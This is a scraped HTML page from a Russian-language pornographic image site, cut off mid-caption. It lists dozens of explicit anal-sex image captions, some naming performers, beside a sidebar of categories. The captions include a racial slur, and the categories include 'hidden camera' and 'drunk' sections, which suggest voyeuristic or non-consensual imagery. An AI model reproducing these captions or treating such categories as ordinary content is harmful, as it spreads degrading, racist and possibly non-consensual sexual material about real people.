

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/73086-perdak-zheny-porevo-64-foto.html
body_size: 12477
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Пердак жены порево (64 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Пердак жены порево (64 фото).  Показывает анус домашние Негры кончают толпой в жену Домашний анал с шикарной попкой Николь Энистон анальный Lisa Ann богиня анал 2016 порнофото Трах в попу Любительское Девушка с раздолбаным анусом Красивый любительский анал Домашняя порнушка зрелых Черри ака Джорджия голая Большие задницы">
<meta name="keywords" content="любительский, Красивый, домашнее, зрелой, Кончил, Домашний, домашние, порнушка, Sheena, Феникс, Любительское, Показывает, рачком, Голые, частное, большой, Большая, чулках, анальное, отверстие">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Пердак жены порево (64 фото)">
<meta property="og:url" content="https://ttelka.com/73086-perdak-zheny-porevo-64-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-02/1675916901_ttelka-com-p-erotika-perdak-zheni-porevo-12.jpg">
<meta property="og:description" content="Скачать - Пердак жены порево (64 фото).  Показывает анус домашние Негры кончают толпой в жену Домашний анал с шикарной попкой Николь Энистон анальный Lisa Ann богиня анал 2016 порнофото Трах в попу Любительское Девушка с раздолбаным анусом Красивый любительский анал Домашняя порнушка зрелых Черри ака Джорджия голая Большие задницы">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/73086-perdak-zheny-porevo-64-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Пердак жены порево (64 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Пердак жены порево (64 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916901_ttelka-com-p-erotika-perdak-zheni-porevo-12.jpg||Негры кончают толпой в жену--><a href="https://ttelka.com/uploads/posts/2023-02/1675916901_ttelka-com-p-erotika-perdak-zheni-porevo-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916901_ttelka-com-p-erotika-perdak-zheni-porevo-12.jpg" style="max-width:100%;" alt="Негры кончают толпой в жену"></a><div>Негры кончают толпой в жену</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916872_ttelka-com-p-erotika-perdak-zheni-porevo-70.jpg||Домашний анал с шикарной попкой--><a href="https://ttelka.com/uploads/posts/2023-02/1675916872_ttelka-com-p-erotika-perdak-zheni-porevo-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916872_ttelka-com-p-erotika-perdak-zheni-porevo-70.jpg" style="max-width:100%;" alt="Домашний анал с шикарной попкой"></a><div>Домашний анал с шикарной попкой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916913_ttelka-com-p-erotika-perdak-zheni-porevo-44.jpg||Николь Энистон анальный--><a href="https://ttelka.com/uploads/posts/2023-02/1675916913_ttelka-com-p-erotika-perdak-zheni-porevo-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916913_ttelka-com-p-erotika-perdak-zheni-porevo-44.jpg" style="max-width:100%;" alt="Николь Энистон анальный"></a><div>Николь Энистон анальный</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916908_ttelka-com-p-erotika-perdak-zheni-porevo-69.jpg||Lisa Ann богиня анал 2016 порнофото--><a href="https://ttelka.com/uploads/posts/2023-02/1675916908_ttelka-com-p-erotika-perdak-zheni-porevo-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916908_ttelka-com-p-erotika-perdak-zheni-porevo-69.jpg" style="max-width:100%;" alt="Lisa Ann богиня анал 2016 порнофото"></a><div>Lisa Ann богиня анал 2016 порнофото</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916930_ttelka-com-p-erotika-perdak-zheni-porevo-51.jpg||Трах в попу Любительское--><a href="https://ttelka.com/uploads/posts/2023-02/1675916930_ttelka-com-p-erotika-perdak-zheni-porevo-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916930_ttelka-com-p-erotika-perdak-zheni-porevo-51.jpg" style="max-width:100%;" alt="Трах в попу Любительское"></a><div>Трах в попу Любительское</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916897_ttelka-com-p-erotika-perdak-zheni-porevo-49.jpg||Девушка с раздолбаным анусом--><a href="https://ttelka.com/uploads/posts/2023-02/1675916897_ttelka-com-p-erotika-perdak-zheni-porevo-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916897_ttelka-com-p-erotika-perdak-zheni-porevo-49.jpg" style="max-width:100%;" alt="Девушка с раздолбаным анусом"></a><div>Девушка с раздолбаным анусом</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916883_ttelka-com-p-erotika-perdak-zheni-porevo-47.jpg||Красивый любительский анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675916883_ttelka-com-p-erotika-perdak-zheni-porevo-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916883_ttelka-com-p-erotika-perdak-zheni-porevo-47.jpg" style="max-width:100%;" alt="Красивый любительский анал"></a><div>Красивый любительский анал</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916892_ttelka-com-p-erotika-perdak-zheni-porevo-59.jpg||Домашняя порнушка зрелых--><img data-src="/uploads/posts/2023-02/1675916892_ttelka-com-p-erotika-perdak-zheni-porevo-59.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"><div>Домашняя порнушка зрелых</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916872_ttelka-com-p-erotika-perdak-zheni-porevo-50.jpg||Черри ака Джорджия голая--><a href="https://ttelka.com/uploads/posts/2023-02/1675916872_ttelka-com-p-erotika-perdak-zheni-porevo-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916872_ttelka-com-p-erotika-perdak-zheni-porevo-50.jpg" style="max-width:100%;" alt="Черри ака Джорджия голая"></a><div>Черри ака Джорджия голая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916889_ttelka-com-p-erotika-perdak-zheni-porevo-61.jpg||Большие задницы домашнее--><a href="https://ttelka.com/uploads/posts/2023-02/1675916889_ttelka-com-p-erotika-perdak-zheni-porevo-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916889_ttelka-com-p-erotika-perdak-zheni-porevo-61.jpg" style="max-width:100%;" alt="Большие задницы домашнее"></a><div>Большие задницы домашнее</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916836_ttelka-com-p-erotika-perdak-zheni-porevo-14.jpg||Зрелая блондинка рачком--><a href="https://ttelka.com/uploads/posts/2023-02/1675916836_ttelka-com-p-erotika-perdak-zheni-porevo-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916836_ttelka-com-p-erotika-perdak-zheni-porevo-14.jpg" style="max-width:100%;" alt="Зрелая блондинка рачком"></a><div>Зрелая блондинка рачком</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916843_ttelka-com-p-erotika-perdak-zheni-porevo-68.jpg||Молодая порнозвезда Laura Layne--><img data-src="/uploads/posts/2023-02/1675916843_ttelka-com-p-erotika-perdak-zheni-porevo-68.jpg" style="max-width:100%;" alt="Молодая порнозвезда Laura Layne"><div>Молодая порнозвезда Laura Layne</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916876_ttelka-com-p-erotika-perdak-zheni-porevo-18.jpg||Феникс Мари доктор анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675916876_ttelka-com-p-erotika-perdak-zheni-porevo-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916876_ttelka-com-p-erotika-perdak-zheni-porevo-18.jpg" style="max-width:100%;" alt="Феникс Мари доктор анал"></a><div>Феникс Мари доктор анал</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916839_ttelka-com-p-erotika-perdak-zheni-porevo-35.jpg||Порнушка с жопастыми мамками--><a href="https://ttelka.com/uploads/posts/2023-02/1675916839_ttelka-com-p-erotika-perdak-zheni-porevo-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916839_ttelka-com-p-erotika-perdak-zheni-porevo-35.jpg" style="max-width:100%;" alt="Порнушка с жопастыми мамками"></a><div>Порнушка с жопастыми мамками</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916896_ttelka-com-p-erotika-perdak-zheni-porevo-32.jpg||Два огромных члена в анал--><img data-src="/uploads/posts/2023-02/1675916896_ttelka-com-p-erotika-perdak-zheni-porevo-32.jpg" style="max-width:100%;" alt="Два огромных члена в анал"><div>Два огромных члена в анал</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916908_ttelka-com-p-erotika-perdak-zheni-porevo-55.jpg||Anal ASSHOLEFEVER Джена Джеймс--><img data-src="/uploads/posts/2023-02/1675916908_ttelka-com-p-erotika-perdak-zheni-porevo-55.jpg" style="max-width:100%;" alt="Anal ASSHOLEFEVER Джена Джеймс"><div>Anal ASSHOLEFEVER Джена Джеймс</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916877_ttelka-com-p-erotika-perdak-zheni-porevo-13.jpg||Ванесса Блейк Биг асс анал--><img data-src="/uploads/posts/2023-02/1675916877_ttelka-com-p-erotika-perdak-zheni-porevo-13.jpg" style="max-width:100%;" alt="Ванесса Блейк Биг асс анал"><div>Ванесса Блейк Биг асс анал</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916846_ttelka-com-p-erotika-perdak-zheni-porevo-17.jpg||Зрелые на природе задом--><img data-src="/uploads/posts/2023-02/1675916846_ttelka-com-p-erotika-perdak-zheni-porevo-17.jpg" style="max-width:100%;" alt="Зрелые на природе задом"><div>Зрелые на природе задом</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916843_ttelka-com-p-erotika-perdak-zheni-porevo-57.jpg||Кончил в анал Любительское--><a href="https://ttelka.com/uploads/posts/2023-02/1675916843_ttelka-com-p-erotika-perdak-zheni-porevo-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916843_ttelka-com-p-erotika-perdak-zheni-porevo-57.jpg" style="max-width:100%;" alt="Кончил в анал Любительское"></a><div>Кончил в анал Любительское</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916913_ttelka-com-p-erotika-perdak-zheni-porevo-28.jpg||Женщина с большой попой анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675916913_ttelka-com-p-erotika-perdak-zheni-porevo-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916913_ttelka-com-p-erotika-perdak-zheni-porevo-28.jpg" style="max-width:100%;" alt="Женщина с большой попой анал"></a><div>Женщина с большой попой анал</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916942_ttelka-com-p-erotika-perdak-zheni-porevo-71.jpg||Ебля в анальное отверстие--><img data-src="/uploads/posts/2023-02/1675916942_ttelka-com-p-erotika-perdak-zheni-porevo-71.jpg" style="max-width:100%;" alt="Ебля в анальное отверстие"><div>Ебля в анальное отверстие</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916850_ttelka-com-p-erotika-perdak-zheni-porevo-74.jpg|--><a href="https://ttelka.com/uploads/posts/2023-02/1675916850_ttelka-com-p-erotika-perdak-zheni-porevo-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916850_ttelka-com-p-erotika-perdak-zheni-porevo-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916838_ttelka-com-p-erotika-perdak-zheni-porevo-29.jpg||Анал с полными красивыми женщинами--><a href="https://ttelka.com/uploads/posts/2023-02/1675916838_ttelka-com-p-erotika-perdak-zheni-porevo-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916838_ttelka-com-p-erotika-perdak-zheni-porevo-29.jpg" style="max-width:100%;" alt="Анал с полными красивыми женщинами"></a><div>Анал с полными красивыми женщинами</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916857_ttelka-com-p-erotika-perdak-zheni-porevo-53.jpg||Жесткий анал русских баб--><img data-src="/uploads/posts/2023-02/1675916857_ttelka-com-p-erotika-perdak-zheni-porevo-53.jpg" style="max-width:100%;" alt="Жесткий анал русских баб"><div>Жесткий анал русских баб</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916846_ttelka-com-p-erotika-perdak-zheni-porevo-65.jpg||Кончил в анал зрелой мамки--><a href="https://ttelka.com/uploads/posts/2023-02/1675916846_ttelka-com-p-erotika-perdak-zheni-porevo-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916846_ttelka-com-p-erotika-perdak-zheni-porevo-65.jpg" style="max-width:100%;" alt="Кончил в анал зрелой мамки"></a><div>Кончил в анал зрелой мамки</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916853_ttelka-com-p-erotika-perdak-zheni-porevo-24.jpg||Феникс Мари порнопорно--><img data-src="/uploads/posts/2023-02/1675916853_ttelka-com-p-erotika-perdak-zheni-porevo-24.jpg" style="max-width:100%;" alt="Феникс Мари порнопорно"><div>Феникс Мари порнопорно</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916898_ttelka-com-p-erotika-perdak-zheni-porevo-8.jpg||Кэгни Линн Картер секретарша анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675916898_ttelka-com-p-erotika-perdak-zheni-porevo-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916898_ttelka-com-p-erotika-perdak-zheni-porevo-8.jpg" style="max-width:100%;" alt="Кэгни Линн Картер секретарша анал"></a><div>Кэгни Линн Картер секретарша анал</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916922_ttelka-com-p-erotika-perdak-zheni-porevo-9.jpg||Красивый любительский анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675916922_ttelka-com-p-erotika-perdak-zheni-porevo-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916922_ttelka-com-p-erotika-perdak-zheni-porevo-9.jpg" style="max-width:100%;" alt="Красивый любительский анал"></a><div>Красивый любительский анал</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916834_ttelka-com-p-erotika-perdak-zheni-porevo-26.jpg||Домашний анал от первого лица--><a href="https://ttelka.com/uploads/posts/2023-02/1675916834_ttelka-com-p-erotika-perdak-zheni-porevo-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916834_ttelka-com-p-erotika-perdak-zheni-porevo-26.jpg" style="max-width:100%;" alt="Домашний анал от первого лица"></a><div>Домашний анал от первого лица</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916926_ttelka-com-p-erotika-perdak-zheni-porevo-48.jpg||Брюнетку жестко в попку--><img data-src="/uploads/posts/2023-02/1675916926_ttelka-com-p-erotika-perdak-zheni-porevo-48.jpg" style="max-width:100%;" alt="Брюнетку жестко в попку"><div>Брюнетку жестко в попку</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916890_ttelka-com-p-erotika-perdak-zheni-porevo-54.jpg||Сара Джей двойное проникновение--><img data-src="/uploads/posts/2023-02/1675916890_ttelka-com-p-erotika-perdak-zheni-porevo-54.jpg" style="max-width:100%;" alt="Сара Джей двойное проникновение"><div>Сара Джей двойное проникновение</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916924_ttelka-com-p-erotika-perdak-zheni-porevo-5.jpg||Попки большие анал зрелые--><a href="https://ttelka.com/uploads/posts/2023-02/1675916924_ttelka-com-p-erotika-perdak-zheni-porevo-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916924_ttelka-com-p-erotika-perdak-zheni-porevo-5.jpg" style="max-width:100%;" alt="Попки большие анал зрелые"></a><div>Попки большие анал зрелые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916850_ttelka-com-p-erotika-perdak-zheni-porevo-62.jpg||Порнозвезда Sheena Shaw в чулках--><a href="https://ttelka.com/uploads/posts/2023-02/1675916850_ttelka-com-p-erotika-perdak-zheni-porevo-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916850_ttelka-com-p-erotika-perdak-zheni-porevo-62.jpg" style="max-width:100%;" alt="Порнозвезда Sheena Shaw в чулках"></a><div>Порнозвезда Sheena Shaw в чулках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916925_ttelka-com-p-erotika-perdak-zheni-porevo-4.jpg||Большая попа анал домашнее--><a href="https://ttelka.com/uploads/posts/2023-02/1675916925_ttelka-com-p-erotika-perdak-zheni-porevo-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916925_ttelka-com-p-erotika-perdak-zheni-porevo-4.jpg" style="max-width:100%;" alt="Большая попа анал домашнее"></a><div>Большая попа анал домашнее</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916902_ttelka-com-p-erotika-perdak-zheni-porevo-66.jpg||Красивый любительский анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675916902_ttelka-com-p-erotika-perdak-zheni-porevo-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916902_ttelka-com-p-erotika-perdak-zheni-porevo-66.jpg" style="max-width:100%;" alt="Красивый любительский анал"></a><div>Красивый любительский анал</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916860_ttelka-com-p-erotika-perdak-zheni-porevo-36.jpg||Красивый любительский анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675916860_ttelka-com-p-erotika-perdak-zheni-porevo-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916860_ttelka-com-p-erotika-perdak-zheni-porevo-36.jpg" style="max-width:100%;" alt="Красивый любительский анал"></a><div>Красивый любительский анал</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916932_ttelka-com-p-erotika-perdak-zheni-porevo-43.jpg||Sheena Shaw анальное отверстие--><a href="https://ttelka.com/uploads/posts/2023-02/1675916932_ttelka-com-p-erotika-perdak-zheni-porevo-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916932_ttelka-com-p-erotika-perdak-zheni-porevo-43.jpg" style="max-width:100%;" alt="Sheena Shaw анальное отверстие"></a><div>Sheena Shaw анальное отверстие</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916868_ttelka-com-p-erotika-perdak-zheni-porevo-39.jpg||Софи ди толстушка анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675916868_ttelka-com-p-erotika-perdak-zheni-porevo-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916868_ttelka-com-p-erotika-perdak-zheni-porevo-39.jpg" style="max-width:100%;" alt="Софи ди толстушка анал"></a><div>Софи ди толстушка анал</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916851_ttelka-com-p-erotika-perdak-zheni-porevo-46.jpg||Большой женский анус частное--><a href="https://ttelka.com/uploads/posts/2023-02/1675916851_ttelka-com-p-erotika-perdak-zheni-porevo-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916851_ttelka-com-p-erotika-perdak-zheni-porevo-46.jpg" style="max-width:100%;" alt="Большой женский анус частное"></a><div>Большой женский анус частное</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916872_ttelka-com-p-erotika-perdak-zheni-porevo-37.jpg||Порножопа Медисон Роуз--><a href="https://ttelka.com/uploads/posts/2023-02/1675916872_ttelka-com-p-erotika-perdak-zheni-porevo-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916872_ttelka-com-p-erotika-perdak-zheni-porevo-37.jpg" style="max-width:100%;" alt="Порножопа Медисон Роуз"></a><div>Порножопа Медисон Роуз</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916868_ttelka-com-p-erotika-perdak-zheni-porevo-2.jpg||Большая попа анал домашнее--><a href="https://ttelka.com/uploads/posts/2023-02/1675916868_ttelka-com-p-erotika-perdak-zheni-porevo-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916868_ttelka-com-p-erotika-perdak-zheni-porevo-2.jpg" style="max-width:100%;" alt="Большая попа анал домашнее"></a><div>Большая попа анал домашнее</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916930_ttelka-com-p-erotika-perdak-zheni-porevo-38.jpg||Домашняя порнушка зрелых--><a href="https://ttelka.com/uploads/posts/2023-02/1675916930_ttelka-com-p-erotika-perdak-zheni-porevo-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916930_ttelka-com-p-erotika-perdak-zheni-porevo-38.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916892_ttelka-com-p-erotika-perdak-zheni-porevo-45.jpg||Взрослая женщина с большой сракой--><a href="https://ttelka.com/uploads/posts/2023-02/1675916892_ttelka-com-p-erotika-perdak-zheni-porevo-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916892_ttelka-com-p-erotika-perdak-zheni-porevo-45.jpg" style="max-width:100%;" alt="Взрослая женщина с большой сракой"></a><div>Взрослая женщина с большой сракой</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916932_ttelka-com-p-erotika-perdak-zheni-porevo-72.jpg||Наоми Рассел двойное--><img data-src="/uploads/posts/2023-02/1675916932_ttelka-com-p-erotika-perdak-zheni-porevo-72.jpg" style="max-width:100%;" alt="Наоми Рассел двойное"><div>Наоми Рассел двойное</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916851_ttelka-com-p-erotika-perdak-zheni-porevo-19.jpg||Очень много кончил в киску--><img data-src="/uploads/posts/2023-02/1675916851_ttelka-com-p-erotika-perdak-zheni-porevo-19.jpg" style="max-width:100%;" alt="Очень много кончил в киску"><div>Очень много кончил в киску</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916838_ttelka-com-p-erotika-perdak-zheni-porevo-27.jpg||Анал с русской зрелой в чулках--><img data-src="/uploads/posts/2023-02/1675916838_ttelka-com-p-erotika-perdak-zheni-porevo-27.jpg" style="max-width:100%;" alt="Анал с русской зрелой в чулках"><div>Анал с русской зрелой в 